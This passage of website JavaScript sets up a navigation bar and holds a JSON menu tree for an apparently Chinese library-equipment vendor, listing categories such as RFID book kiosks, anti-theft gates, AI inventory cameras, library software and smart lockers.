center"}},"pcLogoHeight":120,"pcLogoWidth":515.67567567567573}
        }

        var id= 927405;

        new Basic_mb_navbar(id,data);
    })();

(function () {
  var id = 927405
  var data = {
    animateObj: {"value":0,"animate":{"_key":"none"}},
    animateType: "module_animation",
    animateCombObj: {"value":0,"animate":{"_key":"none"}}
  }
  new Basic_module(id, data)
})();//<script>横幅调用
    (function () {
        var data = {
            infor:null,
            listArr:{"url":"","link":"","logoUrl":"","line_height_status":true},
            listdata:[{"id":"1","pid":"0","name":"\u9996\u9875","link":"\/","seq":"9998","createtime":null,"updatetime":"1756783697","disabled":"false","isopenwindow":"false","theme_name":"index","module":"index:index","icon":"","icon1":null,"title_icon":null,"scroll_type":"col","nofol":"0","other_name":"","selected":"true","children_show":"false"},{"id":"8","pid":"0","name":"\u5173\u4e8e\u6211\u4eec","link":"\/p-about.html","seq":"9997","createtime":null,"updatetime":"1756785315","disabled":"false","isopenwindow":"false","theme_name":"about","module":"p:about","icon":"","icon1":null,"title_icon":null,"scroll_type":"normal","nofol":"0","other_name":"","children":[{"id":"400000","pid":"8","name":"\u8363\u8a89\u8d44\u8d28","link":"\/p-page_1.html","seq":"9996","createtime":"1754636825","updatetime":"1756785346","disabled":"false","isopenwindow":"false","theme_name":"page_1","module":"p:page_1","icon":"","icon1":null,"title_icon":null,"scroll_type":"normal","nofol":"0","other_name":""},{"id":"400001","pid":"8","name":"\u53d1\u5c55\u5386\u7a0b","link":"\/p-page_2.html","seq":"9995","createtime":"1754643441","updatetime":"1756785330","disabled":"false","isopenwindow":"false","theme_name":"page_2","module":"p:page_2","icon":"","icon1":null,"title_icon":null,"scroll_type":"normal","nofol":"0","other_name":""}],"children_show":"true"},{"id":"2","pid":"0","name":"\u4ea7\u54c1\u4e2d\u5fc3","link":"\/product.html","seq":"9996","createtime":null,"updatetime":"1756783710","disabled":"false","isopenwindow":"false","theme_name":"product_index","module":"product:index","icon":"","icon1":null,"title_icon":null,"scroll_type":"normal","nofol":"0","other_name":"","children":[{"id":"200000","pid":"0","source":"0","is_leaf":"true","name":"\u6761\u7801\u78c1\u6761\u4ea7\u54c1\uff08EM\uff09","other_name":"","content":"","goods_count":"0","attr_ids":null,"spec_ids":null,"brand_ids":null,"nav_id":"0","icon":"","title_icon":null,"isopenwindow":"false","createtime":"1754288890","updatetime":"1756784914","is_system":"false","hide":"false","nofol":"0","disabled":"false","link":"\/product-200000.html","module":"product","seq":"9995","path":"200000","isSystem":1,"children":[{"id":"200007","pid":"200000","source":"0","is_leaf":"true","name":"\u81ea\u52a9\u501f\u8fd8\u4e66\u673a","other_name":"","content":"","goods_count":"0","attr_ids":null,"spec_ids":null,"brand_ids":null,"nav_id":"0","icon":"","title_icon":null,"isopenwindow":"false","createtime":"1754631666","updatetime":"1757379168","is_system":"false","hide":"false","nofol":"0","disabled":"false","link":"\/product-200007.html","module":"product","seq":"9994","path":"200007","isSystem":1},{"id":"200008","pid":"200000","source":"0","is_leaf":"true","name":"\u590d\u5408\u78c1\u6761","other_name":"","content":"","goods_count":"0","attr_ids":null,"spec_ids":null,"brand_ids":null,"nav_id":"0","icon":"","title_icon":null,"isopenwindow":"false","createtime":"1754631674","updatetime":"1756784706","is_system":"false","hide":"false","nofol":"0","disabled":"false","link":"\/product-200008.html","module":"product","seq":"9993","path":"200008","isSystem":1},{"id":"200009","pid":"200000","source":"0","is_leaf":"true","name":"\u9632\u76d7\u95e8","other_name":"","content":"","goods_count":"0","attr_ids":null,"spec_ids":null,"brand_ids":null,"nav_id":"0","icon":"","title_icon":null,"isopenwindow":"false","createtime":"1754631680","updatetime":"1757398004","is_system":"false","hide":"false","nofol":"0","disabled":"false","link":"\/product-200009.html","module":"product","seq":"9992","path":"200009","isSystem":1},{"id":"200010","pid":"200000","source":"0","is_leaf":"true","name":"\u5145\u6d88\u78c1\u4e00\u4f53\u673a","other_name":"","content":"","goods_count":"0","attr_ids":null,"spec_ids":null,"brand_ids":null,"nav_id":"0","icon":"","title_icon":null,"isopenwindow":"false","createtime":"1754631688","updatetime":"1757379103","is_system":"false","hide":"false","nofol":"0","disabled":"false","link":"\/product-200010.html","module":"product","seq":"9991","path":"200010","isSystem":1},{"id":"200011","pid":"200000","source":"0","is_leaf":"true","name":"24\u5c0f\u65f6\u8fd8\u4e66\u673a","other_name":"","content":"","goods_count":"0","attr_ids":null,"spec_ids":null,"brand_ids":null,"nav_id":"0","icon":"","title_icon":null,"isopenwindow":"false","createtime":"1754631695","updatetime":"1757379076","is_system":"false","hide":"false","nofol":"0","disabled":"false","link":"\/product-200011.html","module":"product","seq":"9990","path":"200011","isSystem":1}]},{"id":"200001","pid":"0","source":"0","is_leaf":"true","name":"RFID\u4ea7\u54c1\uff08\u9ad8\u9891HF\\\u8d85\u9ad8\u9891UHF\uff09","other_name":"","content":"","goods_count":"0","attr_ids":null,"spec_ids":null,"brand_ids":null,"nav_id":"0","icon":"","title_icon":null,"isopenwindow":"false","createtime":"1754288898","updatetime":"1756784895","is_system":"false","hide":"false","nofol":"0","disabled":"false","link":"\/product-200001.html","module":"product","seq":"9994","path":"200001","isSystem":1,"children":[{"id":"200012","pid":"200001","source":"0","is_leaf":"true","name":"\u81ea\u52a9\u501f\u8fd8\u4e66\u673a","other_name":"","content":"","goods_count":"0","attr_ids":null,"spec_ids":null,"brand_ids":null,"nav_id":"0","icon":"","title_icon":null,"isopenwindow":"false","createtime":"1754631703","updatetime":"1757379050","is_system":"false","hide":"false","nofol":"0","disabled":"false","link":"\/product-200012.html","module":"product","seq":"9993","path":"200012","isSystem":1},{"id":"200013","pid":"200001","source":"0","is_leaf":"true","name":"RFID\u7535\u5b50\u6807\u7b7e","other_name":"","content":"","goods_count":"0","attr_ids":null,"spec_ids":null,"brand_ids":null,"nav_id":"0","icon":"","title_icon":null,"isopenwindow":"false","createtime":"1754631712","updatetime":"1756784577","is_system":"false","hide":"false","nofol":"0","disabled":"false","link":"\/product-200013.html","module":"product","seq":"9992","path":"200013","isSystem":1},{"id":"200014","pid":"200001","source":"0","is_leaf":"true","name":"RFID\u5c42\u67b6\u6807\u7b7e","other_name":"","content":"","goods_count":"0","attr_ids":null,"spec_ids":null,"brand_ids":null,"nav_id":"0","icon":"","title_icon":null,"isopenwindow":"false","createtime":"1754631720","updatetime":"1756784554","is_system":"false","hide":"false","nofol":"0","disabled":"false","link":"\/product-200014.html","module":"product","seq":"9991","path":"200014","isSystem":1},{"id":"200016","pid":"200001","source":"0","is_leaf":"true","name":"\u9986\u5458\u5de5\u4f5c\u7ad9","other_name":"","content":"","goods_count":"0","attr_ids":null,"spec_ids":null,"brand_ids":null,"nav_id":"0","icon":"","title_icon":null,"isopenwindow":"false","createtime":"1754631735","updatetime":"1757378994","is_system":"false","hide":"false","nofol":"0","disabled":"false","link":"\/product-200016.html","module":"product","seq":"9990","path":"200016","isSystem":1},{"id":"200017","pid":"200001","source":"0","is_leaf":"true","name":"\u6807\u7b7e\u52a0\u5de5\u7ad9","other_name":"","content":"","goods_count":"0","attr_ids":null,"spec_ids":null,"brand_ids":null,"nav_id":"0","icon":"","title_icon":null,"isopenwindow":"false","createtime":"1754631742","updatetime":"1757378966","is_system":"false","hide":"false","nofol":"0","disabled":"false","link":"\/product-200017.html","module":"product","seq":"9989","path":"200017","isSystem":1},{"id":"200018","pid":"200001","source":"0","is_leaf":"true","name":"RFID\u76d8\u70b9\u8f66","other_name":"","content":"","goods_count":"0","attr_ids":null,"spec_ids":null,"brand_ids":null,"nav_id":"0","icon":"","title_icon":null,"isopenwindow":"false","createtime":"1754631750","updatetime":"1757378939","is_system":"false","hide":"false","nofol":"0","disabled":"false","link":"\/product-200018.html","module":"product","seq":"9988","path":"200018","isSystem":1},{"id":"200019","pid":"200001","source":"0","is_leaf":"true","name":"RFID\u6f02\u6d41\u67dc","other_name":"","content":"","goods_count":"0","attr_ids":null,"spec_ids":null,"brand_ids":null,"nav_id":"0","icon":"","title_icon":null,"isopenwindow":"false","createtime":"1754631757","updatetime":"1757378912","is_system":"false","hide":"false","nofol":"0","disabled":"false","link":"\/product-200019.html","module":"product","seq":"9987","path":"200019","isSystem":1},{"id":"200020","pid":"200001","source":"0","is_leaf":"true","name":"\u667a\u80fd\u4e66\u67b6","other_name":"","content":"","goods_count":"0","attr_ids":null,"spec_ids":null,"brand_ids":null,"nav_id":"0","icon":"","title_icon":null,"isopenwindow":"false","createtime":"1754631763","updatetime":"1757378884","is_system":"false","hide":"false","nofol":"0","disabled":"false","link":"\/product-200020.html","module":"product","seq":"9986","path":"200020","isSystem":1},{"id":"200021","pid":"200001","source":"0","is_leaf":"true","name":"24\u5c0f\u65f6\u8fd8\u4e66\u673a","other_name":"","content":"","goods_count":"0","attr_ids":null,"spec_ids":null,"brand_ids":null,"nav_id":"0","icon":"","title_icon":null,"isopenwindow":"false","createtime":"1754631769","updatetime":"1757378859","is_system":"false","hide":"false","nofol":"0","disabled":"false","link":"\/product-200021.html","module":"product","seq":"9985","path":"200021","isSystem":1},{"id":"200015","pid":"200001","source":"0","is_leaf":"true","name":"RFID\u5b89\u5168\u95e8","other_name":"","content":"","goods_count":"0","attr_ids":null,"spec_ids":null,"brand_ids":null,"nav_id":"0","icon":"","title_icon":null,"isopenwindow":"false","createtime":"1754631728","updatetime":"1757379019","is_system":"false","hide":"false","nofol":"0","disabled":"false","link":"\/product-200015.html","module":"product","seq":"9984","path":"200015","isSystem":1}]},{"id":"200002","pid":"0","source":"0","is_leaf":"true","name":"AI\u89c6\u89c9\u4ea7\u54c1","other_name":"","content":"","goods_count":"0","attr_ids":null,"spec_ids":null,"brand_ids":null,"nav_id":"0","icon":"","title_icon":null,"isopenwindow":"false","createtime":"1754288904","updatetime":"1756784870","is_system":"false","hide":"false","nofol":"0","disabled":"false","link":"\/product-200002.html","module":"product","seq":"9993","path":"200002","isSystem":1,"children":[{"id":"200022","pid":"200002","source":"0","is_leaf":"true","name":"\u4e8c\u7ef4\u7801\u56fe\u4e66\u6807\u7b7e","other_name":"","content":"","goods_count":"0","attr_ids":null,"spec_ids":null,"brand_ids":null,"nav_id":"0","icon":"","title_icon":null,"isopenwindow":"false","createtime":"1754631780","updatetime":"1757378834","is_system":"false","hide":"false","nofol":"0","disabled":"false","link":"\/product-200022.html","module":"product","seq":"9992","path":"200022","isSystem":1},{"id":"200023","pid":"200002","source":"0","is_leaf":"true","name":"\u4e8c\u7ef4\u7801\u5c42\u67b6\u6807\u7b7e","other_name":"","content":"","goods_count":"0","attr_ids":null,"spec_ids":null,"brand_ids":null,"nav_id":"0","icon":"","title_icon":null,"isopenwindow":"false","createtime":"1754631791","updatetime":"1757378801","is_system":"false","hide":"false","nofol":"0","disabled":"false","link":"\/product-200023.html","module":"product","seq":"9991","path":"200023","isSystem":1},{"id":"200024","pid":"200002","source":"0","is_leaf":"true","name":"AI\u89c6\u89c9\u76d8\u70b9\u6444\u50cf\u5934","other_name":"","content":"","goods_count":"0","attr_ids":null,"spec_ids":null,"brand_ids":null,"nav_id":"0","icon":"","title_icon":null,"isopenwindow":"false","createtime":"1754631799","updatetime":"1757378753","is_system":"false","hide":"false","nofol":"0","disabled":"false","link":"\/product-200024.html","module":"product","seq":"9990","path":"200024","isSystem":1},{"id":"200025","pid":"200002","source":"0","is_leaf":"true","name":"\u89c6\u89c9\u76d8\u70b9\u673a\u5668\u4eba","other_name":"","content":"","goods_count":"0","attr_ids":null,"spec_ids":null,"brand_ids":null,"nav_id":"0","icon":"","title_icon":null,"isopenwindow":"false","createtime":"1754631805","updatetime":"1757378711","is_system":"false","hide":"false","nofol":"0","disabled":"false","link":"\/product-200025.html","module":"product","seq":"9989","path":"200025","isSystem":1},{"id":"200026","pid":"200002","source":"0","is_leaf":"true","name":"\u624b\u6301\u5f0f\u76d8\u70b9","other_name":"","content":"","goods_count":"0","attr_ids":null,"spec_ids":null,"brand_ids":null,"nav_id":"0","icon":"","title_icon":null,"isopenwindow":"false","createtime":"1754631814","updatetime":"1757378671","is_system":"false","hide":"false","nofol":"0","disabled":"false","link":"\/product-200026.html","module":"product","seq":"9988","path":"200026","isSystem":1},{"id":"200027","pid":"200002","source":"0","is_leaf":"true","name":"\u63a8\u8f66\u76d8\u70b9","other_name":"","content":"","goods_count":"0","attr_ids":null,"spec_ids":null,"brand_ids":null,"nav_id":"0","icon":"","title_icon":null,"isopenwindow":"false","createtime":"1754631820","updatetime":"1756784111","is_system":"false","hide":"false","nofol":"0","disabled":"false","link":"\/product-200027.html","module":"product","seq":"9987","path":"200027","isSystem":1},{"id":"200042","pid":"200002","source":"0","is_leaf":"true","name":"\u89c6\u89c9\u62cd\u7167\u76d8\u70b9","other_name":"","content":"","goods_count":"0","attr_ids":null,"spec_ids":null,"brand_ids":null,"nav_id":"0","icon":"","title_icon":null,"isopenwindow":"false","createtime":"1755143111","updatetime":"1757378647","is_system":"false","hide":"false","nofol":"0","disabled":"false","link":"\/product-200042.html","module":"product","seq":"9986","path":"200042","isSystem":1}]},{"id":"200003","pid":"0","source":"0","is_leaf":"true","name":"\u8f6f\u4ef6\u4ea7\u54c1","other_name":"","content":"","goods_count":"0","attr_ids":null,"spec_ids":null,"brand_ids":null,"nav_id":"0","icon":"","title_icon":null,"isopenwindow":"false","createtime":"1754288909","updatetime":"1756784855","is_system":"false","hide":"false","nofol":"0","disabled":"false","link":"\/product-200003.html","module":"product","seq":"9992","path":"200003","isSystem":1,"children":[{"id":"200028","pid":"200003","source":"0","is_leaf":"true","name":"\u865a\u62df\u56fe\u4e66\u9986","other_name":"","content":"","goods_count":"0","attr_ids":null,"spec_ids":null,"brand_ids":null,"nav_id":"0","icon":"","title_icon":null,"isopenwindow":"false","createtime":"1754631828","updatetime":"1757378607","is_system":"false","hide":"false","nofol":"0","disabled":"false","link":"\/product-200028.html","module":"product","seq":"9991","path":"200028","isSystem":1},{"id":"200029","pid":"200003","source":"0","is_leaf":"true","name":"VR\u56fe\u4e66\u9986","other_name":"","content":"","goods_count":"0","attr_ids":null,"spec_ids":null,"brand_ids":null,"nav_id":"0","icon":"","title_icon":null,"isopenwindow":"false","createtime":"1754631835","updatetime":"1757398034","is_system":"false","hide":"false","nofol":"0","disabled":"false","link":"\/product-200029.html","module":"product","seq":"9990","path":"200029","isSystem":1},{"id":"200030","pid":"200003","source":"0","is_leaf":"true","name":"\u96c6\u7fa4\u7ba1\u7406\u8f6f\u4ef6","other_name":"","content":"","goods_count":"0","attr_ids":null,"spec_ids":null,"brand_ids":null,"nav_id":"0","icon":"","title_icon":null,"isopenwindow":"false","createtime":"1754631842","updatetime":"1757378551","is_system":"false","hide":"false","nofol":"0","disabled":"false","link":"\/product-200030.html","module":"product","seq":"9989","path":"200030","isSystem":1},{"id":"200031","pid":"200003","source":"0","is_leaf":"true","name":"\u9986\u60c5\u5c55\u793a\u7cfb\u7edf","other_name":"","content":"","goods_count":"0","attr_ids":null,"spec_ids":null,"brand_ids":null,"nav_id":"0","icon":"","title_icon":null,"isopenwindow":"false","createtime":"1754631850","updatetime":"1757378519","is_system":"false","hide":"false","nofol":"0","disabled":"false","link":"\/product-200031.html","module":"product","seq":"9988","path":"200031","isSystem":1},{"id":"200032","pid":"200003","source":"0","is_leaf":"true","name":"3D\u5bfc\u822a","other_name":"","content":"","goods_count":"0","attr_ids":null,"spec_ids":null,"brand_ids":null,"nav_id":"0","icon":"","title_icon":null,"isopenwindow":"false","createtime":"1754631858","updatetime":"1757378483","is_system":"false","hide":"false","nofol":"0","disabled":"false","link":"\/product-200032.html","module":"product","seq":"9987","path":"200032","isSystem":1},{"id":"200033","pid":"200003","source":"0","is_leaf":"true","name":"\u624b\u673a\u501f\u9605\uff08\u9650RFID\uff09","other_name":"","content":"","goods_count":"0","attr_ids":null,"spec_ids":null,"brand_ids":null,"nav_id":"0","icon":"","title_icon":null,"isopenwindow":"false","createtime":"1754631866","updatetime":"1757378451","is_system":"false","hide":"false","nofol":"0","disabled":"false","link":"\/product-200033.html","module":"product","seq":"9986","path":"200033","isSystem":1},{"id":"200044","pid":"200003","source":"0","is_leaf":"true","name":"\u56fe\u4e66\u7ba1\u7406\u8f6f\u4ef6","other_name":"","content":"","goods_count":"0","attr_ids":null,"spec_ids":null,"brand_ids":null,"nav_id":"0","icon":"","title_icon":null,"isopenwindow":"false","createtime":"1755582561","updatetime":"1757377980","is_system":"false","hide":"false","nofol":"0","disabled":"false","link":"\/product-200044.html","module":"product","seq":"0","path":"200044","isSystem":1}]},{"id":"200004","pid":"0","source":"0","is_leaf":"true","name":"\u667a\u80fd\u501f\u9605\u67dc","other_name":"","content":"","goods_count":"0","attr_ids":null,"spec_ids":null,"brand_ids":null,"nav_id":"0","icon":"","title_icon":null,"isopenwindow":"false","createtime":"1754288916","updatetime":"1757404175","is_system":"false","hide":"false","nofol":"0","disabled":"false","link":"\/product-200004.html","module":"product","seq":"9991","path":"200004","isSystem":1,"children":[{"id":"200034","pid":"200004","source":"0","is_leaf":"true","name":"\u5355\u683c\u501f\u9605\u67dc","other_name":"","content":"","goods_count":"0","attr_ids":null,"spec_ids":null,"brand_ids":null,"nav_id":"0","icon":"","title_icon":null,"isopenwindow":"false","createtime":"1754631873","updatetime":"1757378376","is_system":"false","hide":"false","nofol":"0","disabled":"false","link":"\/product-200034.html","module":"product","seq":"9990","path":"200034","isSystem":1},{"id":"200035","pid":"200004","source":"0","is_leaf":"true","name":"\u5355\u683c\u9884\u7ea6\u67dc","other_name":"","content":"","goods_count":"0","attr_ids":null,"spec_ids":null,"brand_ids":null,"nav_id":"0","icon":"","title_icon":null,"isopenwindow":"false","createtime":"1754631880","updatetime":"1757378399","is_system":"false","hide":"false","nofol":"0","disabled":"false","link":"\/product-200035.html","module":"product","seq":"9989","path":"200035","isSystem":1},{"id":"200036","pid":"200004","source":"0","is_leaf":"true","name":"RFID\u4e66\u67dc","other_name":"","content":"","goods_count":"0","attr_ids":null,"spec_ids":null,"brand_ids":null,"nav_id":"0","icon":"","title_icon":null,"isopenwindow":"false","createtime":"1754631887","updatetime":"1756783920","is_system":"false","hide":"false","nofol":"0","disabled":"false","link":"\/product-200036.html","module":"product","seq":"9988","path":"200036","isSystem":1},{"id":"200043","pid":"200004","source":"0","is_leaf":"true","name":"\u5355\u683cRFID\u501f\u9605\u67dc","other_name":"","content":"","goods_count":"0","attr_ids":null,"spec_ids":null,"brand_ids":null,"nav_id":"0","icon":"","title_icon":null,"isopenwindow":"false","createtime":"1755502473","updatetime":"1757378008","is_system":"false","hide":"false","nofol":"0","disabled":"false","link":"\/product-200043.html","module":"product","seq":"9987","path":"200043","isSystem":1}]},{"id":"200005","pid":"0","source":"0","is_leaf":"true","name":"\u95e8\u7981","other_name":"","content":"","goods_count":"0","attr_ids":null,"spec_ids":null,"brand_ids":null,"nav_id":"0","icon":"","title_icon":null,"isopenwindow":"false","createtime":"1754288920","updatetime":"1757379217","is_system":"false","hide":"false","nofol":"0","disabled":"false","link":"\/product-200005.html","module":"product","seq":"9990","path":"200005","isSystem":1,"children":[{"id":"200037","pid":"200005","source":"0","is_leaf":"true","name":"\u95f8\u673a\u901a\u9053","other_name":"","content":"","goods_count":"0","attr_ids":null,"spec_ids":null,"brand_ids":null,"nav_id":"0","icon":"","title_icon":null,"isopenwindow":"false","createtime":"1754631895","updatetime":"1756783899","is_system":"false","hide":"false","nofol":"0","disabled":"false","link":"\/product-200037.html","module":"product","seq":"9989","path":"200037","isSystem":1},{"id":"200038","pid":"200005","source":"0","is_leaf":"true","name":"\u667a\u80fd\u4eba\u8138\u95e8\u7981","other_name":"","content":"","goods_count":"0","attr_ids":null,"spec_ids":null,"brand_ids":null,"nav_id":"0","icon":"","title_icon":null,"isopenwindow":"false","createtime":"1754631902","updatetime":"1757378309","is_system":"false","hide":"false","nofol":"0","disabled":"false","link":"\/product-200038.html","module":"product","seq":"9988","path":"200038","isSystem":1}]},{"id":"200006","pid":"0","source":"0","is_leaf":"true","name":"\u901a\u7528","other_name":"","content":"","goods_count":"0","attr_ids":null,"spec_ids":null,"brand_ids":null,"nav_id":"0","icon":"","title_icon":null,"isopenwindow":"false","createtime":"1754288926","updatetime":"1756784752","is_system":"false","hide":"false","nofol":"0","disabled":"false","link":"\/product-200006.html","module":"product","seq":"9989","path":"200006","isSystem":1,"children":[{"id":"200039","pid":"200006","source":"0","is_leaf":"true","name":"\u67e5\u8be2\u673a","other_name":"","content":"","goods_count":"0","attr_ids":null,"spec_ids":null,"brand_ids":null,"nav_id":"0","icon":"","title_icon":null,"isopenwindow":"false","createtime":"1754631910","updatetime":"1757398049","is_system":"false","hide":"false","nofol":"0","disabled":"false","link":"\/product-200039.html","module":"product","seq":"9988","path":"200039","isSystem":1},{"id":"200040","pid":"200006","source":"0","is_leaf":"true","name":"\u6740\u83cc\u673a","other_name":"","content":"","goods_count":"0","attr_ids":null,"spec_ids":null,"brand_ids":null,"nav_id":"0","icon":"","title_icon":null,"isopenwindow":"false","createtime":"1754631917","updatetime":"1757378177","is_system":"false","hide":"false","nofol":"0","disabled":"false","link":"\/product-200040.html","module":"product","seq":"9987","path":"200040","isSystem":1},{"id":"200041","pid":"200006","source":"0","is_leaf":"true","name":"\u7535\u5b50\u501f\u9605\u673a","other_name":"","content":"","goods_count":"0","attr_ids":null,"spec_ids":null,"brand_ids":null,"nav_id":"0","icon":"","title_icon":null,"isopenwindow":"false","createtime":"1754631924","updatetime":"1757378150","is_system":"false","hide":"false","nofol":"0","disabled":"false","link":"\/product-200041.html","module":"product","seq":"9986","path":"200041","isSystem":1},{"id":"200045","pid":"200006","source":"0","is_leaf":"true","name":"24\u5c0f\u65f6\u56fe\u4e66\u9986\u5efa\u8bbe\u65b9\u6848","other_name":"","content":"","goods_count":"0","attr_ids":null,"spec_ids":null,"brand_ids":null,"nav_id":"0","icon":"","title_icon":null,"isopenwindow":"false","createtime":"1755675403","updatetime":"1757377927","is_system":"false","hide":"false","nofol":"0","disabled":"false","link":"\/product-200045.html","module":"product","seq":"0","path":"200045","isSystem":1}]}],"children_show":"true"},{"id":"4","pid":"0","name":"\u89e3\u51b3\u65b9\u6848","link":"\/case.html","seq":"9995","createtime":null,"updatetime":"1756784924","disabled":"false","isopenwindow":"false","theme_name":"case_index","module":"case:index","icon":"","icon1":null,"title_icon":null,"scroll_type":"normal","nofol":"0","other_name":"","children":[{"id":"5","type":"3","pid":"0","name":"\u6761\u7801\u78c1\u6761\uff08EM\uff09\u89e3\u51b3\u65b9\u6848","name_en":"","content":"","nav_id":"0","isopenwindow":"false","icon":"","title_icon":null,"createtime":"1754631547","updatetime":"1756785067","is_system":"false","hide":"false","nofol":"0","disabled":"false","other_name":"","link":"\/case-5.html","module":"case","seq":"888","path":"5","isSystem":1},{"id":"4","type":"3","pid":"0","name":"RFID\u4ea7\u54c1\u89e3\u51b3\u65b9\u6848","name_en":"","content":"","nav_id":"0","isopenwindow":"false","icon":"","title_icon":null,"createtime":"1754292832","updatetime":"1756785082","is_system":"false","hide":"false","nofol":"0","disabled":"false","other_name":"","link":"\/case-4.html","module":"case","seq":"887","path":"4","isSystem":1},{"id":"6","type":"3","pid":"0","name":"\u56fe\u4e66\u9986AI\u89e3\u51b3\u65b9\u6848","name_en":"","content":"","nav_id":"0","isopenwindow":"false","icon":"","title_icon":null,"createtime":"1754631567","updatetime":"1756785053","is_system":"false","hide":"false","nofol":"0","disabled":"false","other_name":"","link":"\/case-6.html","module":"case","seq":"886","path":"6","isSystem":1},{"id":"7","type":"3","pid":"0","name":"\u9ad8\u6821\u56fe\u4e66\u9986\u89e3\u51b3\u65b9\u6848","name_en":"","content":"","nav_id":"0","isopenwindow":"false","icon":"","title_icon":null,"createtime":"1754631573","updatetime":"1756785039","is_system":"false","hide":"false","nofol":"0","disabled":"false","other_name":"","link":"\/case-7.html","module":"case","seq":"885","path":"7","isSystem":1},{"id":"8","type":"3","pid":"0","name":"\u516c\u5171\u9986\u89e3\u51b3\u65b9\u6848","name_en":"","content":"","nav_id":"0","isopenwindow":"false","icon":"","title_icon":null,"createtime":"1754631578","updatetime":"1756785024","is_system":"false","hide":"false","nofol":"0","disabled":"false","other_name":"","link":"\/case-8.html","module":"case","seq":"884","path":"8","isSystem":1},{"id":"9","type":"3","pid":"0","name":"\u4e2d\u5c0f\u5b66\u89e3\u51b3\u65b9\u6848","name_en":"","content":"","nav_id":"0","isopenwindow":"false","icon":"","title_icon":null,"createtime":"1754631583","updatetime":"1756785009","is_system":"false","hide":"false","nofol":"0","disabled":"false","other_name":"","link":"\/case-9.html","module":"case","seq":"883","path":"9","isSystem":1},{"id":"10","type":"3","pid":"0","name":"\u4e66\u9999\u519b\u8425\u89e3\u51b3\u65b9\u6848","name_en":"","content":"","nav_id":"0","isopenwindow":"false","icon":"","title_icon":null,"createtime":"1754631588","updatetime":"1757403545","is_system":"false","hide":"false","nofol":"0","disabled":"false","other_name":"","link":"\/case-10.html","module":"case","seq":"882","path":"10","isSystem":1},{"id":"11","type":"3","pid":"0","name":"24\u5c0f\u65f6\u57ce\u5e02\u4e66\u623f\u89e3\u51b3\u65b9\u6848","name_en":"","content":"","nav_id":"0","isopenwindow":"false","icon":"","title_icon":null,"createtime":"1754631599","updatetime":"1756784960","is_system":"false","hide":"false","nofol":"0","disabled":"false","other_name":"","link":"\/case-11.html","module":"case","seq":"881","path":"11","isSystem":1},{"id":"12","type":"3","pid":"0","name":"\u804c\u5de5\u4e66\u5c4b\u89e3\u51b3\u65b9\u6848","name_en":"","content":"","nav_id":"0","isopenwindow":"false","icon":"","title_icon":null,"createtime":"1754631604","updatetime":"1756784942","is_system":"false","hide":"false","nofol":"0","disabled":"false","other_name":"","link":"\/case-12.html","module":"case","seq":"880","path":"12","isSystem":1}],"children_show":"true"},{"id":"3","pid":"0","name":"\u65b0\u95fb\u4e2d\u5fc3","link":"\/article.html","seq":"9993","createtime":null,"updatetime":"1756785097","disabled":"false","isopenwindow":"false","theme_name":"article_index","module":"article:index","icon":"","icon1":null,"title_icon":null,"scroll_type":"normal","nofol":"0","other_name":"","children":[{"id":"2","type":"1","pid":"0","name":"\u516c\u53f8\u65b0\u95fb","name_en":"","content":"","nav_id":"0","isopenwindow":"false","icon":"","title_icon":null,"createtime":"1754269964","updatetime":"1756785111","is_system":"false","hide":"false","nofol":"0","disabled":"false","other_name":"","link":"\/article-2.html","module":"article","seq":"9992","path":"2","isSystem":1},{"id":"3","type":"1","pid":"0","name":"\u884c\u4e1a\u52a8\u6001","name_en":"","content":"","nav_id":"0","isopenwindow":"false","icon":"","title_icon":null,"createtime":"1754269971","updatetime":"1756785126","is_system":"false","hide":"false","nofol":"0","disabled":"false","other_name":"","link":"\/article-3.html","module":"article","seq":"9991","path":"3","isSystem":1}],"children_show":"true"},{"id":"6","pid":"0","name":"\u6848\u4f8b\u5c55\u793a","link":"\/help.html","seq":"9990","createtime":null,"updatetime":"1756785139","disabled":"false","isopenwindow":"false","theme_name":"help_index","module":"help:index","icon":"","icon1":null,"title_icon":null,"scroll_type":"normal","nofol":"0","other_name":"","children":[{"id":"23","type":"2","pid":"0","name":"\u6761\u7801\u78c1\u6761\uff08EM\uff09\u6848\u4f8b","name_en":"","content":"","nav_id":"0","isopenwindow":"false","icon":"","title_icon":null,"createtime":"1755478969","updatetime":"1756785185","is_system":"false","hide":"false","nofol":"0","disabled":"false","other_name":"","link":"\/help-23.html","module":"help","seq":"888","path":"23","isSystem":1},{"id":"19","type":"2","pid":"0","name":"RFID\u4ea7\u54c1\u6848\u4f8b","name_en":"","content":"","nav_id":"0","isopenwindow":"false","icon":"","title_icon":null,"createtime":"1755478849","updatetime":"1756785257","is_system":"false","hide":"false","nofol":"0","disabled":"false","other_name":"","link":"\/help-19.html","module":"help","seq":"887","path":"19","isSystem":1},{"id":"18","type":"2","pid":"0","name":"\u56fe\u4e66\u9986AI\u6848\u4f8b","name_en":"","content":"","nav_id":"0","isopenwindow":"false","icon":"","title_icon":null,"createtime":"1755478838","updatetime":"1756785272","is_system":"false","hide":"false","nofol":"0","disabled":"false","other_name":"","link":"\/help-18.html","module":"help","seq":"886","path":"18","isSystem":1},{"id":"20","type":"2","pid":"0","name":"\u9ad8\u6821\u56fe\u4e66\u9986\u6848\u4f8b","name_en":"","content":"","nav_id":"0","isopenwindow":"false","icon":"","title_icon":null,"createtime":"1755478924","updatetime":"1756785239","is_system":"false","hide":"false","nofol":"0","disabled":"false","other_name":"","link":"\/help-20.html","module":"help","seq":"885","path":"20","isSystem":1},{"id":"21","type":"2","pid":"0","name":"\u516c\u5171\u9986\u6848\u4f8b","name_en":"","content":"","nav_id":"0","isopenwindow":"false","icon":"","title_icon":null,"createtime":"1755478935","updatetime":"1756785220","is_system":"false","hide":"false","nofol":"0","disabled":"false","other_name":"","link":"\/help-21.html","module":"help","seq":"884","path":"21","isSystem":1},{"id":"25","type":"2","pid":"0","name":"\u4e2d\u5c0f\u5b66\u6848\u4f8b","name_en":"","content":"","nav_id":"0","isopenwindow":"false","icon":"","title_icon":null,"createtime":"1755479007","updatetime":"1756785153","is_system":"false","hide":"false","nofol":"0","disabled":"false","other_name":"","link":"\/help-25.html","module":"help","seq":"883","path":"25","isSystem":1},{"id":"22","type":"2","pid":"0","name":"\u4e66\u9999\u519b\u8425\u6848\u4f8b","name_en":"","content":"","nav_id":"0","isopenwindow":"false","icon":"","title_icon":null,"createtime":"1755478950","updatetime":"1756785202","is_system":"false","hide":"false","nofol":"0","disabled":"false","other_name":"","link":"\/help-22.html","module":"help","seq":"882","path":"22","isSystem":1},{"id":"17","type":"2","pid":"0","name":"24\u5c0f\u65f6\u57ce\u5e02\u4e66\u623f\u6848\u4f8b","name_en":"","content":"","nav_id":"0","isopenwindow":"false","icon":"","title_icon":null,"createtime":"1755478829","updatetime":